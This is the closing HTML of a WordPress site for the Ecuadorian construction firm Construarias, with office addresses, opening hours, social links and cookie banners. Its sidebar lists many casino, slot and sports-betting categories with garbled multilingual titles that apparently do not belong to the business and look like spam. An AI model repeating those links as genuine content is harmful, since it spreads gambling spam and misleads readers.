	<li class="cat-item cat-item-82"><a href="https://construarias.com/category/slottica-casino-50-free-spins-best-payout-casino-online-australia-681/">Slottica Casino: 50 Free Spins Best Payout Casino Online Australia &#8211; 944</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://construarias.com/category/slottica-como-sacar-gry-w-kasynie-slottica-397/">Slottica Como Sacar Gry W Kasynie Slottica &#8211; 41</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://construarias.com/category/slottica-download-wygrywaj-rozne-gadzety-446/">Slottica Download Wygrywaj Różne Gadżety &#8211; 768</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://construarias.com/category/slottica-free-spins-license-number-5536-jaz-871/">Slottica Free Spins License Number 5536 Jaz &#8211; 159</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://construarias.com/category/slottica-india-bonus-sem-667/">Slottica India Bônus Sem &#8211; 88</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://construarias.com/category/slottica-kasyno-bonus-bez-depozytu-mobile-live-casino-singapore-652/">Slottica Kasyno Bonus Bez Depozytu Mobile Live Casino Singapore &#8211; 260</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://construarias.com/category/slottica-kody-norse-tales-414/">Slottica Kody Norse Tales &#8211; 204</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://construarias.com/category/slottica-no-deposit-bonus-codes-2025-fruits-graj-114/">Slottica No Deposit Bonus Codes 2022 Fruits Graj &#8211; 309</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://construarias.com/category/slottica-online-uslugi-egaming-i-jest-865/">Slottica Online Usługi Egaming I Jest &#8211; 551</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://construarias.com/category/slottica-play-karty-bankowe-studia-891/">Slottica Play Karty Bankowe Studia &#8211; 762</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://construarias.com/category/slottica-promo-code-dziala-zgodnie-206/">Slottica Promo Code Działa Zgodnie &#8211; 6</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://construarias.com/category/slottica-reviews-gratis-jogos-de-cassino-184/">Slottica Reviews Grátis Jogos De Cassino &#8211; 493</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://construarias.com/category/slottica-twitter-dig-dig-digger-36/">Slottica Twitter Dig Dig Digger &#8211; 613</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://construarias.com/category/slottica-analise-completa-do-cassino-online-755/">Slottica: Análise Completa Do Cassino Online &#8211; 707</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://construarias.com/category/state-your-current-generous-delightful-added-bonus-at-ozwin-casino-95/">State Your Current Generous Delightful Added Bonus At Ozwin Casino! &#8211; 91</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://construarias.com/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://construarias.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://construarias.com/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://construarias.com/category/top-9-football-betting-sites-2024-best-nfl-sportsbooks-online-64/">Top 9 Football Betting Sites 2024: Best Nfl Sportsbooks Online &#8211; 544</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://construarias.com/category/top-9-sports-betting-sites-2024-best-nfl-sportsbooks-online-949/">Top 9 Sports Betting Sites 2024: Best Nfl Sportsbooks Online &#8211; 755</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://construarias.com/category/tr/">tr</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://construarias.com/category/ucategorized-2/">Ucategorized</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://construarias.com/category/uncategorised/">uncategorised</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://construarias.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://construarias.com/category/upsi-org-uk/">upsi.org.uk</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://construarias.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://construarias.com/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://construarias.com/category/vulkan-vegas-casino-de/">Vulkan Vegas Casino DE</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://construarias.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
</ul></div></div></div></div></div>
                  <div data-aos-selector=".widget" data-colibri-id="59-s6" class="position-relative h-element" style="display: none;">
                    <!---->
                  </div>
                  <div data-aos-selector=".widget" data-colibri-id="59-s7" class="position-relative h-element" style="display: none;">
                    <!---->
                  </div>
                  <div data-aos-selector=".widget" data-colibri-id="59-s8" class="position-relative h-element" style="display: none;">
                    <!---->
                  </div>
                  <div data-aos-selector=".widget" data-colibri-id="59-s9" class="position-relative h-element" style="display: none;">
                    <!---->
                  </div>
                  <div data-aos-selector=".widget" data-colibri-id="59-s10" class="position-relative h-element" style="display: none;">
                    <!---->
                  </div>
                  <div data-aos-selector=".widget" data-colibri-id="59-s11" class="position-relative h-element" style="display: none;">
                    <!---->
                  </div>
                  <div data-aos-selector=".widget" data-colibri-id="59-s12" class="position-relative h-element" style="display: none;">
                    <!---->
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div><!-- dynamic sidebar end --></div>
<!-- Column:end --></div></div>
<!-- Row:end --></div></div>
<!-- Section:end --></div>
<!-- Content:end --><!-- dynamic footer start --><div data-enabled="false" data-colibri-component="" data-colibri-id="44-f1" class="page-footer style-895 style-local-44-f1 position-relative">
  <!---->
  <div data-colibri-component="section" data-colibri-id="44-f2" id="info-footer" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-896 style-local-44-f2 position-relative">
    <div class="background-wrapper">
      <div class="background-layer background-layer-media-container-lg">
        <!---->
        <div class="overlay-layer">
          <div class="overlay-image-layer" style="background-color: rgb(0, 0, 0); opacity: 0.8;"></div>
        </div>
      </div>
      <div class="background-layer background-layer-media-container-md">
        <!---->
        <div class="overlay-layer">
          <div class="overlay-image-layer" style="background-color: rgb(0, 0, 0); opacity: 0.8;"></div>
        </div>
      </div>
      <div class="background-layer background-layer-media-container">
        <!---->
        <div class="overlay-layer">
          <div class="overlay-image-layer" style="background-color: rgb(0, 0, 0); opacity: 0.8;"></div>
        </div>
      </div>
    </div>
    <!---->
    <div class="h-section-grid-container h-section-boxed-container">
      <!---->
      <div data-colibri-id="44-f3" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-897 style-local-44-f3 position-relative">
        <!---->
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
          <!---->
          <div class="h-column h-column-container d-flex h-col-lg-4 h-col-md-4 h-col-12 style-898-outer style-local-44-f4-outer">
            <div data-colibri-id="44-f4" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-898 style-local-44-f4 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <!---->
                <div data-colibri-id="44-f5" class="h-text h-text-component style-906 style-local-44-f5 position-relative h-element">
                  <!---->
                  <!---->
                  <div class="">
                    <p><strong style="color: rgb(255, 255, 255);">OFICINA PASAJE:</strong></p>
                    <p><span style="color: rgb(255, 255, 255); font-family: Lato; font-size: 92%; font-weight: 300;">Bolívar y 9 de Octubre (Esquina).</span></p>
                  </div>
                </div>
                <div data-colibri-id="44-f6" class="h-text h-text-component style-906 style-local-44-f6 position-relative h-element">
                  <!---->
                  <!---->
                  <div class="">
                    <p><strong style="color: rgb(255, 255, 255);">OFICINA CUENCA:</strong></p>
                    <p><span style="color: rgb(255, 255, 255); font-family: Lato; font-size: 92%; font-weight: 300;">Jaime Roldós y Juan León Mera (Esquina).&nbsp;Edificio Arias.</span></p>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="h-column h-column-container d-flex h-col-lg-4 h-col-md-4 h-col-12 style-904-outer style-local-44-f7-outer">
            <div data-colibri-id="44-f7" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-904 style-local-44-f7 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <!---->
                <div data-colibri-id="44-f8" class="h-text h-text-component style-906 style-local-44-f8 position-relative h-element">
                  <!---->
                  <!---->
                  <div class="">
                    <p><span style="color: rgb(255, 255, 255); font-family: Lato; font-size: 16px; font-weight: 600;">REDES SOCIALES</span></p>
                    <p><span style="color: rgb(255, 255, 255); font-family: Lato;">¡Síguenos en nuestras redes!</span></p>
                  </div>
                </div>
                <div data-colibri-id="44-f9" class="style-905 style-local-44-f9 position-relative h-element">
                  <!---->
                  <div class="d-flex flex-wrap h-social-icons justify-content-lg-center justify-content-md-center justify-content-center">
                    <div class="social-icon-container d-inline-flex">
                      <a href="https://www.facebook.com/construariasecu" target="_blank" h-use-smooth-scroll="true" rel="noopener">
                        <div class="icon-container h-social-icon h-global-transition">
                          <div class="h-icon-svg" style="width: 100%; height: 100%;">
                            <!--Icon by Font Awesome (https://fontawesome.com)-->
                            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="facebook-square" viewBox="0 0 1536 1896.0833">
                              <path d="M1248 128q119 0 203.5 84.5T1536 416v960q0 119-84.5 203.5T1248 1664h-188v-595h199l30-232h-229V689q0-56 23.5-84t91.5-28l122-1V369q-63-9-178-9-136 0-217.5 80T820 666v171H620v232h200v595H288q-119 0-203.5-84.5T0 1376V416q0-119 84.5-203.5T288 128h960z"></path>
                            </svg>
                          </div>
                        </div>
                      </a>
                    </div>
                    <div class="social-icon-container d-inline-flex">
                      <a href="https://www.instagram.com/construariasec/" target="_blank" h-use-smooth-scroll="true" rel="noopener">
                        <div class="icon-container h-social-icon h-global-transition">
                          <div class="h-icon-svg" style="width: 100%; height: 100%;">
                            <!--Icon by Socicon (http://www.socicon.com)-->
                            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1500 1500">

                              <path d="M750 134.766c202.148 0 222.656 2.93 301.758 5.859 76.172 2.93 114.258 14.648 140.625 23.438 35.156 14.648 61.523 32.227 84.961 55.664 26.367 26.367 43.945 52.734 55.664 84.961 11.719 29.297 23.438 67.383 26.367 140.625 2.93 82.031 5.859 102.539 5.859 304.688s-2.93 222.656-5.859 301.758c-2.93 76.172-14.648 114.258-23.438 140.625-14.648 35.156-32.227 61.523-55.664 84.961-26.367 26.367-52.734 43.945-84.961 55.664-29.297 11.719-67.383 23.438-140.625 26.367-82.031 2.93-102.539 5.859-304.688 5.859s-222.656-2.93-301.758-5.859c-76.172-2.93-114.258-14.648-140.625-23.438-35.156-14.648-61.523-32.227-84.961-55.664-26.367-26.367-43.945-52.734-55.664-84.961-11.719-29.297-23.438-67.383-26.367-140.625-2.93-82.031-5.859-102.539-5.859-304.688s2.93-222.656 5.859-301.758c2.93-76.172 14.648-114.258 23.438-140.625 14.648-35.156 32.227-61.523 55.664-84.961 26.367-26.367 52.734-43.945 84.961-55.664 29.297-11.719 67.383-23.438 140.625-26.367 82.031-2.93 102.539-5.859 304.688-5.859M750 0c-205.078 0-228.516 2.93-307.617 5.859-82.031 2.93-137.695 14.648-181.641 32.227-49.805 20.508-93.75 46.875-134.766 87.891s-67.383 84.961-87.891 134.766c-17.578 46.875-29.297 99.609-32.227 181.641-2.93 79.102-5.859 102.539-5.859 307.617s2.93 228.516 5.859 307.617c2.93 82.031 14.648 137.695 32.227 181.641 20.508 49.805 46.875 93.75 87.891 134.766s84.961 67.383 134.766 87.891c46.875 17.578 99.609 29.297 181.641 32.227 79.102 2.93 102.539 5.859 307.617 5.859s228.516-2.93 307.617-5.859c82.031-2.93 137.695-14.648 181.641-32.227 49.805-20.508 93.75-46.875 134.766-87.891s67.383-84.961 87.891-134.766c17.578-46.875 29.297-99.609 32.227-181.641 2.93-79.102 5.859-102.539 5.859-307.617s-2.93-228.516-5.859-307.617c-2.93-82.031-14.648-137.695-32.227-181.641-20.508-49.805-46.875-93.75-87.891-134.766s-84.961-67.383-134.766-87.891c-46.875-17.578-99.609-29.297-181.641-32.227-79.102-2.93-102.539-5.859-307.617-5.859zM750 363.281c-213.867 0-386.719 172.852-386.719 386.719s172.852 386.719 386.719 386.719c213.867 0 386.719-172.852 386.719-386.719s-172.852-386.719-386.719-386.719zM750 1001.953c-137.695 0-251.953-114.258-251.953-251.953s114.258-251.953 251.953-251.953c137.695 0 251.953 114.258 251.953 251.953s-114.258 251.953-251.953 251.953zM1239.258 348.633c0 49.805-38.086 90.82-87.891 90.82s-90.82-41.016-90.82-90.82c0-49.805 41.016-87.891 90.82-87.891s87.891 38.086 87.891 87.891z"></path>
                            </svg>
                          </div>
                        </div>
                      </a>
                    </div>
                    <div class="social-icon-container d-inline-flex">
                      <a href="https://www.linkedin.com/company/construarias/" target="_blank" h-use-smooth-scroll="true" rel="noopener">
                        <div class="icon-container h-social-icon h-global-transition">
                          <div class="h-icon-svg" style="width: 100%; height: 100%;">
                            <!--Icon by Socicon (http://www.socicon.com)-->
                            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1500 1500">

                              <path d="M1122.070 767.578c-20.508-23.438-55.664-35.156-105.469-35.156-64.453 0-108.398 20.508-134.766 55.664-26.367 38.086-38.086 90.82-38.086 158.203v512.695c0 8.789-2.93 17.578-11.719 26.367-5.859 5.859-17.578 11.719-26.367 11.719h-269.531c-8.789 0-17.578-5.859-26.367-11.719-5.859-8.789-11.719-17.578-11.719-26.367v-946.289c0-8.789 5.859-17.578 11.719-26.367 8.789-5.859 17.578-11.719 26.367-11.719h260.742c8.789 0 17.578 2.93 23.438 5.859s8.789 11.719 11.719 20.508c0 8.789 2.93 17.578 2.93 20.508s0 11.719 0 23.438c67.383-64.453 158.203-93.75 266.602-93.75 125.977 0 222.656 29.297 292.969 90.82 70.313 64.453 105.469 155.273 105.469 278.32v638.672c0 8.789-2.93 17.578-11.719 26.367-5.859 5.859-17.578 11.719-26.367 11.719h-275.391c-8.789 0-17.578-5.859-26.367-11.719-5.859-8.789-11.719-17.578-11.719-26.367v-577.148c0-49.805-8.789-87.891-26.367-114.258zM310.547 313.477c-35.156 35.156-79.102 52.734-128.906 52.734s-93.75-17.578-128.906-52.734c-35.156-35.156-52.734-76.172-52.734-128.906 0-49.805 17.578-90.82 52.734-125.977s79.102-55.664 128.906-55.664c49.805 0 93.75 20.508 128.906 55.664s52.734 76.172 52.734 125.977c0 52.734-17.578 93.75-52.734 128.906zM354.492 512.695v946.289c0 8.789-5.859 17.578-11.719 26.367-8.789 5.859-17.578 11.719-26.367 11.719h-269.531c-8.789 0-17.578-5.859-26.367-11.719-5.859-8.789-11.719-17.578-11.719-26.367v-946.289c0-8.789 5.859-17.578 11.719-26.367 8.789-5.859 17.578-11.719 26.367-11.719h269.531c8.789 0 17.578 5.859 26.367 11.719 5.859 8.789 11.719 17.578 11.719 26.367z"></path>
                            </svg>
                          </div>
                        </div>
                      </a>
                    </div>
                  </div>
                </div>
                <div data-colibri-id="44-f10" class="h-x-container style-1696 style-local-44-f10 position-relative h-element">
                  <!---->
                  <div class="h-x-container-inner style-dynamic-44-f10-group style-1696-spacing style-local-44-f10-spacing"><span class="h-link__outer style-1697-outer style-local-44-f11-outer d-inline-flex h-element"><a h-use-smooth-scroll="true" href="https://construarias.com/politicas-y-tratamiento-de-datos/"  data-colibri-id="44-f11" class="d-flex w-100 align-items-center h-link style-1697 style-local-44-f11 position-relative"><!----><!----> <span>Políticas y Tratamiento de Datos</span></a>
                    </span>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="h-column h-column-container d-flex h-col-lg-4 h-col-md-4 h-col-12 style-907-outer style-local-44-f12-outer">
            <div data-colibri-id="44-f12" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-907 style-local-44-f12 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <!---->
                <div data-colibri-id="44-f13" class="h-global-transition-all h-heading style-908 style-local-44-f13 position-relative h-element">
                  <!---->
                  <div class="h-heading__outer style-908 style-local-44-f13">
                    <!---->
                    <!---->
                    <h6 class="">HORARIOS DE ATENCÍOn</h6>
                  </div>
                </div>
                <div data-colibri-id="44-f14" class="style-909 style-local-44-f14 position-relative h-element">
                  <!---->
                </div>
                <div data-colibri-id="44-f15" class="h-text h-text-component style-906 style-local-44-f15 position-relative h-element">
                  <!---->
                  <!---->
                  <div class="">
                    <p><strong style="color: rgb(255, 255, 255);">OFICINA PASAJE -&nbsp;EL ORO:</strong></p>
                    <p><span style="color: rgb(255, 255, 255); font-family: Lato; font-size: 92%; font-weight: 300;">Lunes a Viernes: 09:00 a 13:00 y de 15:00 a 18:00</span></p>
                    <p><span style="color: rgb(255, 255, 255); font-family: Lato; font-size: 92%; font-weight: 300;">Sábados: 09:00 a 12:00</span></p>
                  </div>
                </div>
                <div data-colibri-id="44-f16" class="h-text h-text-component style-906 style-local-44-f16 position-relative h-element">
                  <!---->
                  <!---->
                  <div class="">
                    <p><strong style="color: rgb(255, 255, 255);">OFICINA CUENCA:</strong></p>
                    <p><span style="font-weight: 300; font-size: 92%; font-family: Lato; color: rgb(255, 255, 255);">Lunes a Viernes: 08:00 a 18:00</span></p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div data-colibri-id="44-f17" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-1195 style-local-44-f17 position-relative">
        <!---->
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
          <!---->
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-1196-outer style-local-44-f18-outer">
            <div data-colibri-id="44-f18" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-1196 style-local-44-f18 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <!---->
                <div data-colibri-id="44-f19" class="style-928 style-local-44-f19 position-relative h-element">
                  <!---->
                  <div class="h-global-transition-all">© 2026 CONSTRUARIAS. Desarrollado por
                    <a target="_blank" href="https://www.orangejuice.com.ec" rel="noopener">Orange Juice </a>| Todos Los Derechos Reservados.</div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div><!-- dynamic footer end --></div><!-- #page -->
        <script data-name="colibri-frontend-data">window.colibriFrontendData = [];</script>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colibri-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-7730" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_7730"
	class="pum pum-overlay pum-theme-7722 pum-theme-lightbox popmake-overlay auto_open click_open" 
	data-popmake="{&quot;id&quot;:7730,&quot;slug&quot;:&quot;cookies-consentimiento&quot;,&quot;theme_id&quot;:7722,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-7730&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-7730&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:true,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-7730" class="pum-container popmake theme-7722 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_7730" class="pum-title popmake-title">
				Cookies Consentimiento			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <h2 id="CybotCookiebotDialogBodyContentTitle" lang="es"><strong>TRATAMIENTO DE DATOS PERSONALES</strong></h2>
<div id="CybotCookiebotDialogBodyContentText" lang="es">Este sitio recibe y almacena información para servirlo de mejor manera.  Puede leer aquí nuestra <a href="https://construarias.com/politicas-y-tratamiento-de-datos/">Política de Privacidad</a>.</div>
<p><span style="font-size: 11pt"> <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">Mostrar detalles</button>.</span></p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-4  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<div class="ctc_chip ctc-analytics ctc_s_4 ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#51c85f;color:#ffffff;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px; " data-nb_top="-10px" data-nb_right="-10px">
			<span class="s4_img" style="margin:0 8px 0 -12px;;order:0;">
		<svg style="pointer-events:none; display: block; height:55px; width:55px;" width="55px" height="55px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat-s4);" fill="url(#htwaicona-chat-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>		</span>
			<span class="ctc_cta">Whatsapp</span>
</div>
				</div>
			</div>
